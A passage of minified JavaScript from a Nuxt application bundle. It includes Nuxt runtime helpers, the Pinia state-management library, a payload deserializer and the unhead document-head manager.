Set(c),l]);else{const d=Xk(e,l).then(async()=>{l._name&&(n.push(l._name),await Promise.all(r.map(async([f,h])=>{f.has(l._name)&&(f.delete(l._name),f.size===0&&(s++,await i(h)))})))});l.parallel?o.push(d.catch(f=>a.push(f))):await d}}for(const l of t)Kk(e,l);for(const l of t)await i(l);if(await Promise.all(o),s)for(let l=0;l<s;l++)await Promise.all(o);if(a.length)throw a[0]}function gn(e){if(typeof e=="function")return e;const t=e._name||e.name;return delete e.name,Object.assign(e.setup||(()=>{}),e,{[zk]:!0,_name:t})}const Zk=gn;function bv(e,t,n){const r=()=>t();return rw(e._id).set(e),e.vueApp.runWithContext(r)}function ow(e){var n;let t;return Ga()&&(t=(n=_t())==null?void 0:n.appContext.app.$nuxt),t||(t=rw(e).tryUse()),t||null}function be(e){const t=ow(e);if(!t)throw new Error("[nuxt] instance unavailable");return t}function vn(e){return be().$config}function Kl(e,t,n){Object.defineProperty(e,t,{get:()=>n})}function of(e){if(e===null||typeof e!="object")return!1;const t=Object.getPrototypeOf(e);return t!==null&&t!==Object.prototype&&Object.getPrototypeOf(t)!==null||Symbol.iterator in e?!1:Symbol.toStringTag in e?Object.prototype.toString.call(e)==="[object Module]":!0}function yp(e,t,n=".",r){if(!of(t))return yp(e,{},n,r);const o=Object.assign({},t);for(const a in e){if(a==="__proto__"||a==="constructor")continue;const s=e[a];s!=null&&(r&&r(o,a,s,n)||(Array.isArray(s)&&Array.isArray(o[a])?o[a]=[...s,...o[a]]:of(s)&&of(o[a])?o[a]=yp(s,o[a],(n?`${n}.`:"")+a.toString(),r):o[a]=s))}return o}function Qk(e){return(...t)=>t.reduce((n,r)=>yp(n,r,"",e),{})}const aw=Qk();function Jk(e,t){try{return t in e}catch{return!1}}class _p extends Error{constructor(n,r={}){super(n,r);Ie(this,"statusCode",500);Ie(this,"fatal",!1);Ie(this,"unhandled",!1);Ie(this,"statusMessage");Ie(this,"data");Ie(this,"cause");r.cause&&!this.cause&&(this.cause=r.cause)}toJSON(){const n={message:this.message,statusCode:wp(this.statusCode,500)};return this.statusMessage&&(n.statusMessage=sw(this.statusMessage)),this.data!==void 0&&(n.data=this.data),n}}Ie(_p,"__h3_error__",!0);function eI(e){if(typeof e=="string")return new _p(e);if(tI(e))return e;const t=new _p(e.message??e.statusMessage??"",{cause:e.cause||e});if(Jk(e,"stack"))try{Object.defineProperty(t,"stack",{get(){return e.stack}})}catch{try{t.stack=e.stack}catch{}}if(e.data&&(t.data=e.data),e.statusCode?t.statusCode=wp(e.statusCode,t.statusCode):e.status&&(t.statusCode=wp(e.status,t.statusCode)),e.statusMessage?t.statusMessage=e.statusMessage:e.statusText&&(t.statusMessage=e.statusText),t.statusMessage){const n=t.statusMessage,r=sw(t.statusMessage)}return e.fatal!==void 0&&(t.fatal=e.fatal),e.unhandled!==void 0&&(t.unhandled=e.unhandled),t}function tI(e){var t;return((t=e==null?void 0:e.constructor)==null?void 0:t.__h3_error__)===!0}const nI=/[^\u0009\u0020-\u007E]/g;function sw(e=""){return e.replace(nI,"")}function wp(e,t=200){return!e||(typeof e=="string"&&(e=Number.parseInt(e,10)),e<100||e>999)?t:e}const iw=Symbol("layout-meta"),Tl=Symbol("route"),wn=()=>{var e;return(e=be())==null?void 0:e.$router},rm=()=>Ga()?tt(Tl,be()._route):be()._route;const rI=(e,t,n={})=>{const r=be(),o=n.global||!1,a=t;a&&(o?r._middleware.global.push(a):r._middleware.named[e]=a)},oI=()=>{try{if(be()._processingMiddleware)return!0}catch{return!1}return!1},lr=(e,t)=>{e||(e="/");const n=typeof e=="string"?e:"path"in e?Tp(e):wn().resolve(e).href;if(t!=null&&t.open){const{target:l="_blank",windowFeatures:c={}}=t.open,u=Object.entries(c).filter(([d,f])=>f!==void 0).map(([d,f])=>`${d.toLowerCase()}=${f}`).join(", ");return open(n,l,u),Promise.resolve()}const r=Rr(n,{acceptRelative:!0}),o=(t==null?void 0:t.external)||r;if(o){if(!(t!=null&&t.external))throw new Error("Navigating to an external URL is not allowed by default. Use `navigateTo(url, { external: true })`.");const{protocol:l}=new URL(n,window.location.href);if(l&&ok(l))throw new Error(`Cannot navigate to a URL with '${l}' protocol.`)}const a=oI();if(!o&&a){if(t!=null&&t.replace){if(typeof e=="string"){const{pathname:l,search:c,hash:u}=Z1(e);return{path:l,...c&&{query:qu(c)},...u&&{hash:u},replace:!0}}return{...e,replace:!0}}return e}const s=wn(),i=be();return o?(i._scope.stop(),t!=null&&t.replace?location.replace(n):location.href=n,a?i.isHydrating?new Promise(()=>{}):!1:Promise.resolve()):t!=null&&t.replace?s.replace(e):s.push(e)};function Tp(e){return Ku(e.path||"",e.query||{})+(e.hash||"")}const lw="__nuxt_error",Xu=()=>kn(be().payload,"error"),ya=e=>{const t=yo(e);try{const n=be(),r=Xu();n.hooks.callHook("app:error",t),r.value||(r.value=t)}catch{throw t}return t},aI=async(e={})=>{const t=be(),n=Xu();t.callHook("app:error:cleared",e),e.redirect&&await wn().replace(e.redirect),n.value=Gk},cw=e=>!!e&&typeof e=="object"&&lw in e,yo=e=>{const t=eI(e);return Object.defineProperty(t,lw,{value:!0,configurable:!1,writable:!1}),t},sI={trailing:!0};function iI(e,t=25,n={}){if(n={...sI,...n},!Number.isFinite(t))throw new TypeError("Expected `wait` to be a finite number");let r,o,a=[],s,i;const l=(c,u)=>(s=lI(e,c,u),s.finally(()=>{if(s=null,n.trailing&&i&&!o){const d=l(c,i);return i=null,d}}),s);return function(...c){return s?(n.trailing&&(i=c),s):new Promise(u=>{const d=!o&&n.leading;clearTimeout(o),o=setTimeout(()=>{o=null;const f=n.leading?r:l(this,c);for(const h of a)h(f);a=[]},t),d?(r=l(this,c),u(r)):a.push(u)})}}async function lI(e,t,n){return await e.apply(t,n)}/*!
 * pinia v3.0.2
 * (c) 2025 Eduardo San Martin Morote
 * @license MIT
 */let uw;const Sl=e=>uw=e,dw=Symbol();function Sp(e){return e&&typeof e=="object"&&Object.prototype.toString.call(e)==="[object Object]"&&typeof e.toJSON!="function"}var Ri;(function(e){e.direct="direct",e.patchObject="patch object",e.patchFunction="patch function"})(Ri||(Ri={}));function cI(){const e=Va(!0),t=e.run(()=>z({}));let n=[],r=[];const o=Yr({install(a){Sl(o),o._a=a,a.provide(dw,o),a.config.globalProperties.$pinia=o,r.forEach(s=>n.push(s)),r=[]},use(a){return this._a?n.push(a):r.push(a),this},_p:n,_a:null,_e:e,_s:new Map,state:t});return o}const fw=()=>{};function yv(e,t,n,r=fw){e.push(t);const o=()=>{const a=e.indexOf(t);a>-1&&(e.splice(a,1),r())};return!n&&Co()&&wo(o),o}function Ya(e,...t){e.slice().forEach(n=>{n(...t)})}const uI=e=>e(),_v=Symbol(),af=Symbol();function Ep(e,t){e instanceof Map&&t instanceof Map?t.forEach((n,r)=>e.set(r,n)):e instanceof Set&&t instanceof Set&&t.forEach(e.add,e);for(const n in t){if(!t.hasOwnProperty(n))continue;const r=t[n],o=e[n];Sp(o)&&Sp(r)&&e.hasOwnProperty(n)&&!at(r)&&!Xr(r)?e[n]=Ep(o,r):e[n]=r}return e}const dI=Symbol();function fI(e){return!Sp(e)||!Object.prototype.hasOwnProperty.call(e,dI)}const{assign:Ro}=Object;function pI(e){return!!(at(e)&&e.effect)}function hI(e,t,n,r){const{state:o,actions:a,getters:s}=t,i=n.state.value[e];let l;function c(){i||(n.state.value[e]=o?o():{});const u=Mn(n.state.value[e]);return Ro(u,a,Object.keys(s||{}).reduce((d,f)=>(d[f]=Yr(N(()=>{Sl(n);const h=n._s.get(e);return s[f].call(h,h)})),d),{}))}return l=pw(e,c,t,n,r,!0),l}function pw(e,t,n={},r,o,a){let s;const i=Ro({actions:{}},n),l={deep:!0};let c,u,d=[],f=[],h;const p=r.state.value[e];!a&&!p&&(r.state.value[e]={}),z({});let m;function g(A){let O;c=u=!1,typeof A=="function"?(A(r.state.value[e]),O={type:Ri.patchFunction,storeId:e,events:h}):(Ep(r.state.value[e],A),O={type:Ri.patchObject,payload:A,storeId:e,events:h});const R=m=Symbol();Qe().then(()=>{m===R&&(c=!0)}),u=!0,Ya(d,O,r.state.value[e])}const v=a?function(){const{state:O}=n,R=O?O():{};this.$patch(x=>{Ro(x,R)})}:fw;function y(){s.stop(),d=[],f=[],r._s.delete(e)}const b=(A,O="")=>{if(_v in A)return A[af]=O,A;const R=function(){Sl(r);const x=Array.from(arguments),D=[],L=[];function j(K){D.push(K)}function W(K){L.push(K)}Ya(f,{args:x,name:R[af],store:T,after:j,onError:W});let V;try{V=A.apply(this&&this.$id===e?this:T,x)}catch(K){throw Ya(L,K),K}return V instanceof Promise?V.then(K=>(Ya(D,K),K)).catch(K=>(Ya(L,K),Promise.reject(K))):(Ya(D,V),V)};return R[_v]=!0,R[af]=O,R},_={_p:r,$id:e,$onAction:yv.bind(null,f),$patch:g,$reset:v,$subscribe(A,O={}){const R=yv(d,A,O.detached,()=>x()),x=s.run(()=>ke(()=>r.state.value[e],D=>{(O.flush==="sync"?u:c)&&A({storeId:e,type:Ri.direct,events:h},D)},Ro({},l,O)));return R},$dispose:y},T=Lt(_);r._s.set(e,T);const E=(r._a&&r._a.runWithContext||uI)(()=>r._e.run(()=>(s=Va()).run(()=>t({action:b}))));for(const A in E){const O=E[A];if(at(O)&&!pI(O)||Xr(O))a||(p&&fI(O)&&(at(O)?O.value=p[A]:Ep(O,p[A])),r.state.value[e][A]=O);else if(typeof O=="function"){const R=b(O,A);E[A]=R,i.actions[A]=O}}return Ro(T,E),Ro(ft(T),E),Object.defineProperty(T,"$state",{get:()=>r.state.value[e],set:A=>{g(O=>{Ro(O,A)})}}),r._p.forEach(A=>{Ro(T,s.run(()=>A({store:T,app:r._a,pinia:r,options:i})))}),p&&a&&n.hydrate&&n.hydrate(T.$state,p),c=!0,u=!0,T}/*! #__NO_SIDE_EFFECTS__ */function Ua(e,t,n){let r;const o=typeof t=="function";r=o?n:t;function a(s,i){const l=Ga();return s=s||(l?tt(dw,null):null),s&&Sl(s),s=uw,s._s.has(e)||(o?pw(e,t,r,s):hI(e,r,s)),s._s.get(e)}return a.$id=e,a}function gte(e){const t=ft(e),n={};for(const r in t){const o=t[r];o.effect?n[r]=N({get:()=>e[r],set(a){e[r]=a}}):(at(o)||Xr(o))&&(n[r]=kn(e,r))}return n}function wv(e){const t=gI(e),n=new ArrayBuffer(t.length),r=new DataView(n);for(let o=0;o<n.byteLength;o++)r.setUint8(o,t.charCodeAt(o));return n}const mI="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";function gI(e){e.length%4===0&&(e=e.replace(/==?$/,""));let t="",n=0,r=0;for(let o=0;o<e.length;o++)n<<=6,n|=mI.indexOf(e[o]),r+=6,r===24&&(t+=String.fromCharCode((n&16711680)>>16),t+=String.fromCharCode((n&65280)>>8),t+=String.fromCharCode(n&255),n=r=0);return r===12?(n>>=4,t+=String.fromCharCode(n)):r===18&&(n>>=2,t+=String.fromCharCode((n&65280)>>8),t+=String.fromCharCode(n&255)),t}const vI=-1,bI=-2,yI=-3,_I=-4,wI=-5,TI=-6;function SI(e,t){return EI(JSON.parse(e),t)}function EI(e,t){if(typeof e=="number")return o(e,!0);if(!Array.isArray(e)||e.length===0)throw new Error("Invalid input");const n=e,r=Array(n.length);function o(a,s=!1){if(a===vI)return;if(a===yI)return NaN;if(a===_I)return 1/0;if(a===wI)return-1/0;if(a===TI)return-0;if(s)throw new Error("Invalid input");if(a in r)return r[a];const i=n[a];if(!i||typeof i!="object")r[a]=i;else if(Array.isArray(i))if(typeof i[0]=="string"){const l=i[0],c=t==null?void 0:t[l];if(c)return r[a]=c(o(i[1]));switch(l){case"Date":r[a]=new Date(i[1]);break;case"Set":const u=new Set;r[a]=u;for(let h=1;h<i.length;h+=1)u.add(o(i[h]));break;case"Map":const d=new Map;r[a]=d;for(let h=1;h<i.length;h+=2)d.set(o(i[h]),o(i[h+1]));break;case"RegExp":r[a]=new RegExp(i[1],i[2]);break;case"Object":r[a]=Object(i[1]);break;case"BigInt":r[a]=BigInt(i[1]);break;case"null":const f=Object.create(null);r[a]=f;for(let h=1;h<i.length;h+=2)f[i[h]]=o(i[h+1]);break;case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":{const h=globalThis[l],p=i[1],m=wv(p),g=new h(m);r[a]=g;break}case"ArrayBuffer":{const h=i[1],p=wv(h);r[a]=p;break}default:throw new Error(`Unknown type ${l}`)}}else{const l=new Array(i.length);r[a]=l;for(let c=0;c<i.length;c+=1){const u=i[c];u!==bI&&(l[c]=o(u))}}else{const l={};r[a]=l;for(const c in i){const u=i[c];l[c]=o(u)}}return r[a]}return o(0)}const CI=new Set(["link","style","script","noscript"]),PI=new Set(["title","titleTemplate","script","style","noscript"]),Tv=new Set(["base","meta","link","style","script","noscript"]),AI=new Set(["title","base","htmlAttrs","bodyAttrs","meta","link","style","script","noscript"]),OI=new Set(["base","title","titleTemplate","bodyAttrs","htmlAttrs","templateParams"]),kI=new Set(["key","tagPosition","tagPriority","tagDuplicateStrategy","innerHTML","textContent","processTemplateParams"]),II=new Set(["templateParams","htmlAttrs","bodyAttrs"]),om=new Set(["theme-color","google-site-verification","og","article","book","profile","twitter","author"]),Ji={META:new Set(["twitter"]),OG:new Set(["og","book","article","profile","fb"]),MEDIA:new Set(["ogImage","ogVideo","ogAudio","twitterImage"]),HTTP_EQUIV:new Set(["contentType","defaultStyle","xUaCompatible"])},MI={articleExpirationTime:"article:expiration_time",articleModifiedTime:"article:modified_time",articlePublishedTime:"article:published_time",bookReleaseDate:"book:release_date",fbAppId:"fb:app_id",ogAudioSecureUrl:"og:audio:secure_url",ogAudioUrl:"og:audio",ogImageSecureUrl:"og:image:secure_url",ogImageUrl:"og:image",ogSiteName:"og:site_name",ogVideoSecureUrl:"og:video:secure_url",ogVideoUrl:"og:video",profileFirstName:"profile:first_name",profileLastName:"profile:last_name",profileUsername:"profile:username",msapplicationConfig:"msapplication-Config",msapplicationTileColor:"msapplication-TileColor",msapplicationTileImage:"msapplication-TileImage"},hw={appleItunesApp:{unpack:{entrySeparator:", ",resolve:({key:e,value:t})=>`${mo(e)}=${t}`}},refresh:{metaKey:"http-equiv",unpack:{entrySeparator:";",resolve:({key:e,value:t})=>e==="seconds"?`${t}`:void 0}},robots:{unpack:{entrySeparator:", ",resolve:({key:e,value:t})=>typeof t=="boolean"?mo(e):`${mo(e)}:${t}`}},contentSecurityPolicy:{metaKey:"http-equiv",unpack:{entrySeparator:"; ",resolve:({key:e,value:t})=>`${mo(e)} ${t}`}},charset:{}};function mo(e){const t=e.replace(/([A-Z])/g,"-$1").toLowerCase(),n=t.indexOf("-");return n===-1?t:Ji.META.has(t.slice(0,n))||Ji.OG.has(t.slice(0,n))?e.replace(/([A-Z])/g,":$1").toLowerCase():t}function mw(e){return Object.fromEntries(Object.entries(e).filter(([t,n])=>String(n)!=="false"&&t))}function Cp(e){return Array.isArray(e)?e.map(Cp):!e||typeof e!="object"?e:Object.fromEntries(Object.entries(e).map(([t,n])=>[mo(t),Cp(n)]))}function gw(e,t={}){const{entrySeparator:n="",keyValueSeparator:r="",wrapValue:o,resolve:a}=t;return Object.entries(e).map(([s,i])=>{if(a){const c=a({key:s,value:i});if(c!==void 0)return c}const l=typeof i=="object"?gw(i,t):typeof i=="number"?i.toString():typeof i=="string"&&o?`${o}${i.replace(new RegExp(o,"g"),`\\${o}`)}${o}`:i;return`${s}${r}${l}`}).join(n)}function Sv(e,t){const n=mw(t),r=mo(e),o=vw(r);if(!om.has(r))return[{[o]:r,...n}];const a=Object.fromEntries(Object.entries(n).map(([s,i])=>[`${e}${s==="url"?"":`${s[0].toUpperCase()}${s.slice(1)}`}`,i]));return nu(a||{}).sort((s,i)=>{var l,c;return(((l=s[o])==null?void 0:l.length)||0)-(((c=i[o])==null?void 0:c.length)||0)})}function vw(e){var r;if(((r=hw[e])==null?void 0:r.metaKey)==="http-equiv"||Ji.HTTP_EQUIV.has(e))return"http-equiv";const t=mo(e),n=t.indexOf(":");return n===-1?"name":Ji.OG.has(t.slice(0,n))?"property":"name"}function DI(e){return MI[e]||mo(e)}function $I(e,t){var n;return t==="refresh"?`${e.seconds};url=${e.url}`:gw(Cp(e),{keyValueSeparator:"=",entrySeparator:", ",resolve:({value:r,key:o})=>r===null?"":typeof r=="boolean"?o:void 0,...(n=hw[t])==null?void 0:n.unpack})}function nu(e){const t=[],n={};for(const[o,a]of Object.entries(e)){if(Array.isArray(a)){if(o==="themeColor"){a.forEach(s=>{typeof s=="object"&&s!==null&&t.push({name:"theme-color",...s})});continue}for(const s of a)if(typeof s=="object"&&s!==null){const i=[],l=[];for(const[c,u]of Object.entries(s)){const d=`${o}${c==="url"?"":`:${c}`}`,f=nu({[d]:u});(c==="url"?i:l).push(...f)}t.push(...i,...l)}else t.push(...typeof s=="string"?nu({[o]:s}):Sv(o,s));continue}if(typeof a=="object"&&a)if(Ji.MEDIA.has(o)){const s=o.startsWith("twitter")?"twitter":"og",i=o.replace(/^(og|twitter)/,"").toLowerCase(),l=s==="twitter"?"name":"property";a.url&&t.push({[l]:`${s}:${i}`,content:a.url}),a.secureUrl&&t.push({[l]:`${s}:${i}:secure_url`,content:a.secureUrl});for(const[c,u]of Object.entries(a))c!=="url"&&c!=="secureUrl"&&t.push({[l]:`${s}:${i}:${c}`,content:u})}else om.has(mo(o))?t.push(...Sv(o,a)):n[o]=mw(a);else n[o]=a}const r=Object.entries(n).map(([o,a])=>{if(o==="charset")return{charset:a===null?"_null":a};const s=vw(o),i=DI(o),l=a===null?"_null":typeof a=="object"?$I(a,o):typeof a=="number"?a.toString():a;return s==="http-equiv"?{"http-equiv":i,content:l}:{[s]:i,content:l}});return[...t,...r].map(o=>"content"in o&&o.content==="_null"?{...o,content:null}:o)}const RI={key:"flatMeta",hooks:{"entries:normalize":e=>{const t=[];e.tags=e.tags.map(n=>n.tag!=="_flatMeta"?n:(t.push(nu(n.props).map(r=>({...n,tag:"meta",props:r}))),!1)).filter(Boolean).concat(...t)}}},LI=["name","property","http-equiv"];function bw(e){const t=e.split(":")[1];return om.has(t)}function Pp(e){const{props:t,tag:n}=e;if(OI.has(n))return n;if(n==="link"&&t.rel==="canonical")return"canonical";if(t.charset)return"charset";if(e.tag==="meta"){for(const r of LI)if(t[r]!==void 0)return`${n}:${t[r]}`}if(e.key)return`${n}:key:${e.key}`;if(t.id)return`${n}:id:${t.id}`;if(PI.has(n)){const r=e.textContent||e.innerHTML;if(r)return`${n}:content:${r}`}}function Ev(e){const t=e._h||e._d;if(t)return t;const n=e.textContent||e.innerHTML;return n||`${e.tag}:${Object.entries(e.props).map(([r,o])=>`${r}:${String(o)}`).join(",")}`}function ru(e,t,n){typeof e==="function"&&(!n||n!=="titleTemplate"&&!(n[0]==="o"&&n[1]==="n"))&&(e=e());let o;if(t&&(o=t(n,e)),Array.isArray(o))return o.map(a=>ru(a,t));if((o==null?void 0:o.constructor)===Object){const a={};for(const s of Object.keys(o))a[s]=ru(o[s],t,s);return a}return o}function xI(e,t){const n=e==="style"?new Map:new Set;function r(o){const a=o.trim();if(a)if(e==="style"){const[s,...i]=a.split(":").map(l=>l.trim());s&&i.length&&n.set(s,i.join(":"))}else a.split(" ").filter(Boolean).forEach(s=>n.add(s))}return typeof t=="string"?e==="style"?t.split(";").forEach(r):r(t):Array.isArray(t)?t.forEach(o=>r(o)):t&&typeof t=="object"&&Object.entries(t).forEach(([o,a])=>{a&&a!=="false"&&(e==="style"?n.set(o.trim(),a):r(o))}),n}function yw(e,t){return e.props=e.props||{},t&&Object.entries(t).forEach(([n,r])=>{if(r===null){e.props[n]=null;return}if(n==="class"||n==="style"){e.props[n]=xI(n,r);return}if(kI.has(n)){if(["textContent","innerHTML"].includes(n)&&typeof r=="object"){let s=t.type;if(t.type||(s="application/json"),!(s!=null&&s.endsWith("json"))&&s!=="speculationrules")return;t.type=s,e.props.type=s,e[n]=JSON.stringify(r)}else e[n]=r;return}const o=String(r),a=n.startsWith("data-");o==="true"||o===""?e.props[n]=a?o:!0:!r&&a&&o==="false"?e.props[n]="false":r!==void 0&&(e.props[n]=r)}),e}function NI(e,t){const n=typeof t=="object"&&typeof t!="function"?t:{[e==="script"||e==="noscript"||e==="style"?"innerHTML":"textContent"]:t},r=yw({tag:e,props:{}},n);return r.key&&CI.has(r.tag)&&(r.props["data-hid"]=r._h=r.key),r.tag==="script"&&typeof r.innerHTML=="object"&&(r.innerHTML=JSON.stringify(r.innerHTML),r.props.type=r.props.type||"application/json"),Array.isArray(r.props.content)?r.props.content.map(o=>({...r,props:{...r.props,content:o}})):r}function BI(e,t){if(!e)return[];typeof e=="function"&&(e=e());const n=(o,a)=>{for(let s=0;s<t.length;s++)a=t[s](o,a);return a};e=n(void 0,e);const r=[];return e=ru(e,n),Object.entries(e||{}).forEach(([o,a])=>{if(a!==void 0)for(const s of Array.isArray(a)?a:[a])r.push(NI(o,s))}),r.flat()}const Ap=(e,t)=>e._w===t._w?e._p-t._p:e._w-t._w,Cv={base:-10,title:10},FI={critical:-8,high:-1,low:2},Pv={meta:{"content-security-policy":-30,charset:-20,viewport:-15},link:{preconnect:20,stylesheet:60,preload:70,modulepreload:70,prefetch:90,"dns-prefetch":90,prerender:90},script:{async:30,defer:80,sync:50},style:{imported:40,sync:60}},HI=/@import/,ui=e=>e===""||e===!0;function VI(e,t){var a;if(typeof t.tagPriority=="number")return t.tagPriority;let n=100;const r=FI[t.tagPriority]||0,o=e.resolvedOptions.disableCapoSorting?{link:{},script:{},style:{}}:Pv;if(t.tag in Cv)n=Cv[t.tag];else if(t.tag==="meta"){const s=t.props["http-equiv"]==="content-security-policy"?"content-security-policy":t.props.charset?"charset":t.props.name==="viewport"?"viewport":null;s&&(n=Pv.meta[s])}else t.tag==="link"&&t.props.rel?n=o.link[t.props.rel]:t.tag==="script"?ui(t.props.async)?n=o.script.async:t.props.src&&!ui(t.props.defer)&&!ui(t.props.async)&&t.props.type!=="module"&&!((a=t.props.type)!=null&&a.endsWith("json"))?n=o.script.sync:ui(t.props.defer)&&t.props.src&&!ui(t.props.async)&&(n=o.script.defer):t.tag==="style"&&(n=t.innerHTML&&HI.test(t.innerHTML)?o.style.imported:o.style.sync);return(n||100)+r}function Av(e,t){const n=typeof t=="function"?t(e):t,r=n.key||String(e.plugins.size+1);e.plugins.get(r)||(e.plugins.set(r,n),e.hooks.addHooks(n.hooks||{}))}function GI(e={}){var i;const t=tw();t.addHooks(e.hooks||{});const n=!e.document,r=new Map,o=new Map,a=[],s={_entryCount:1,plugins:o,dirty:!1,resolvedOptions:e,hooks:t,ssr:n,entries:r,headEntries(){return[...r.values()]},use:l=>Av(s,l),push(l,c){const u={...c||{}};delete u.head;const d=u._index??s._entryCount++,f={_i:d,input:l,options:u},h={_poll(p=!1){s.dirty=!0,!p&&a.push(d),t.callHook("entries:updated",s)},dispose(){r.delete(d)&&h._poll(!0)},patch(p){(!u.mode||u.mode==="server"&&n||u.mode==="client"&&!n)&&(f.input=p,r.set(d,f),h._poll())}};return h.patch(l),h},async resolveTags(){var h;const l={tagMap:new Map,tags:[],entries:[...s.entries.values()]};for(await t.callHook("entries:resolve",l);a.length;){const p=a.shift(),m=r.get(p);if(m){const g={tags:BI(m.input,e.propResolvers||[]).map(v=>Object.assign(v,m.options)),entry:m};await t.callHook("entries:normalize",g),m._tags=g.tags.map((v,y)=>(v._w=VI(s,v),v._p=(m._i<<10)+y,v._d=Pp(v),v))}}let c=!1;l.entries.flatMap(p=>(p._tags||[]).map(m=>({...m,props:{...m.props}}))).sort(Ap).reduce((p,m)=>{const g=String(m._d||m._p);if(!p.has(g))return p.set(g,m);const v=p.get(g);if(((m==null?void 0:m.tagDuplicateStrategy)||(II.has(m.tag)?"merge":null)||(m.key&&m.key===v.key?"merge":null))==="merge"){const b={...v.props};Object.entries(m.props).forEach(([_,T])=>b[_]=_==="style"?new Map([...v.props.style||new Map,...T]):_==="class"?new Set([...v.props.class||new Set,...T]):T),p.set(g,{...m,props:b})}else m._p>>10===v._p>>10&&bw(m._d)?(p.set(g,Object.assign([...Array.isArray(v)?v:[v],m],m)),c=!0):(m._w===v._w?m._p>v._p:(m==null?void 0:m._w)<(v==null?void 0:v._w))&&p.set(g,m);return p},l.tagMap);const u=l.tagMap.get("title"),d=l.tagMap.get("titleTemplate");if(s._title=u==null?void 0:u.textContent,d){const p=d==null?void 0:d.textContent;if(s._titleTemplate=p,p){let m=typeof p=="function"?p(u==null?void 0:u.textContent):p;typeof m=="string"&&!s.plugins.has("template-params")&&(m=m.replace("%s",(u==null?void 0:u.textContent)||"")),u?m===null?l.tagMap.delete("title"):l.tagMap.set("title",{...u,textContent:m}):(d.tag="title",d.textContent=m)}}l.tags=Array.from(l.tagMap.values()),c&&(l.tags=l.tags.flat().sort(Ap)),await t.callHook("tags:beforeResolve",l),await t.callHook("tags:resolve",l),await t.callHook("tags:afterResolve",l);const f=[];for(const p of l.tags){const{innerHTML:m,tag:g,props:v}=p;if(AI.has(g)&&!(Object.keys(v).length===0&&!p.innerHTML&&!p.textContent)&&!(g==="meta"&&!v.content&&!v["http-equiv"]&&!v.charset)){if(g==="script"&&m){if((h=v.type)!=null&&h.endsWith("json")){const y=typeof m=="string"?m:JSON.stringify(m);p.innerHTML=y.replace(/</g,"\\u003C")}else typeof m=="string"&&(p.innerHTML=m.replace(new RegExp(`</${g}`,"g"),`<\\/${g}`));p._d=Pp(p)}f.push(p)}}return f}};return((e==null?void 0:e.plugins)||[]).forEach(l=>Av(s,l)),s.hooks.callHook("init",s),(i=e.init)==null||i.forEach(l=>l&&s.push(l)),s}const Vo="%separator",UI=new RegExp(`${Vo}(?:\\s*${Vo})*`,"g");function jI(e,t,n=!1){var o;let r;if(t==="s"||t==="pageTitle")r=e.pageTitle;else if(t.includes(".")){const a=t.indexOf(".");r=(o=e[t.substring(0,a)])==null?void 0:o[t.substring(a+1)]}else r=e[t];if(r!==void 0)return n?(r||"").replace(/\\/g,"\\\\").replace(/</g,"\\u003C").replace(/"/g,'\\"'):r||""}function Xl(e,t,n,r=!1){if(typeof e!="string"||!e.includes("%"))return e;let o=e;try{o=decodeURI(e)}catch{}const a=o.match(/%\w+(?:\.\w+)?/g);if(!a)return e;const s=e.includes(Vo);return e=e.replace(/%\w+(?:\.\w+)?/g,i=>{if(i===Vo||!a.includes(i))return i;const l=jI(t,i.slice(1),r);return l!==void 0?l:i}).trim(),s&&(e.endsWith(Vo)&&(e=e.slice(0,-Vo.length)),e.startsWith(Vo)&&(e=e.slice(Vo.length)),e=e.replace(UI,n||"").trim()),e}const Ov=e=>e.includes(":key")?e:e.split(":").join(":key:"),WI={key:"aliasSorting",hooks:{"tags:resolve":e=>{let t=!1;for(const n of e.tags){const r=n.tagPriority;if(!r)continue;const o=String(r);if(o.startsWith("before:")){const a=Ov(o.slice(7)),s=e.tagMap.get(a);s&&(typeof s.tagPriority=="number"&&(n.tagPriority=s.tagPriority),n._p=s._p-1,t=!0)}else if(o.startsWith("after:")){const a=Ov(o.slice(6)),s=e.tagMap.get(a);s&&(typeof s.tagPriority=="number"&&(n.tagPriority=s.tagPriority),n._p=s._p+1,t=!0)}}t&&(e.tags=e.tags.sort(Ap))}}},zI={key:"deprecations",hooks:{"entries:normalize":({tags:e})=>{for(const t of e)t.props.children&&(t.innerHTML=t.props.children,delete t.props.children),t.props.hid&&(t.key=t.props.hid,delete t.props.hid),t.props.vmid&&(t.key=t.props.vmid,delete t.props.vmid),t.props.body&&(t.tagPosition="bodyClose",delete t.props.body)}}};async function Op(e){if(typeof e==="function")return e;if(e instanceof Promise)return await e;if(Array.isArray(e))return await Promise.all(e.map(n=>Op(n)));if((e==null?void 0:e.constructor)===Object){const n={};for(const r of Object.keys(e))n[r]=await Op(e[r]);return n}return e}const qI={key:"promises",hooks:{"entries:resolve":async e=>{const t=[];for(const n in e.entries)e.entries[n]._promisesProcessed||t.push(Op(e.entries[n].input).then(r=>{e.entries[n].input=r,e.entries[n]._promisesProcessed=!0}));await Promise.all(t)}}},KI={meta:"content",link:"href",htmlAttrs:"lang"},XI=["innerHTML","textContent"],YI=e=>({key:"template-params",hooks:{"entries:normalize":t=>{var r,o,a;const n=((o=(r=t.tags.filter(s=>s.tag==="templateParams"&&s.mode==="server"))==null?void 0:r[0])==null?void 0:o.props)||{};Object.keys(n).length&&(e._ssrPayload={templateParams:{...((a=e._ssrPayload)==null?void 0:a.templateParams)||{},...n}})},"tags:resolve":({tagMap:t,tags:n})=>{var a;const r=((a=t.get("templateParams"))==null?void 0:a.props)||{},o=r.separator||"|";delete r.separator,r.pageTitle=Xl(r.pageTitle||e._title||"",r,o);for(const s of n){if(s.processTemplateParams===!1)continue;const i=KI[s.tag];if(i&&typeof s.props[i]=="string")s.props[i]=Xl(s.props[i],r,o);else if(s.processTemplateParams||s.tag==="titleTemplate"||s.tag==="title")for(const l of XI)typeof s[l]=="string"&&(s[l]=Xl(s[l],r,o,s.tag==="script"&&s.props.type.endsWith("json")))}e._templateParams=r,e._separator=o},"tags:afterResolve":({tagMap:t})=>{const n=t.get("title");n!=null&&n.textContent&&n.processTemplateParams!==!1&&(n.textContent=Xl(n.textContent,e._templateParams,e._separator))}}}),ZI=(e,t)=>at(t)?ye(t):t,am="usehead";function QI(e){return{install(n){n.config.globalProperties.$unhead=e,n.config.globalProperties.$head=e,n.provide(am,e)}}.install}function _w(){if(Ga()){const e=tt(am);if(!e)throw new Error("useHead() was called without provide context, ensure you call it through the setup() function.");return e}throw new Error("useHead() was called without provide context, 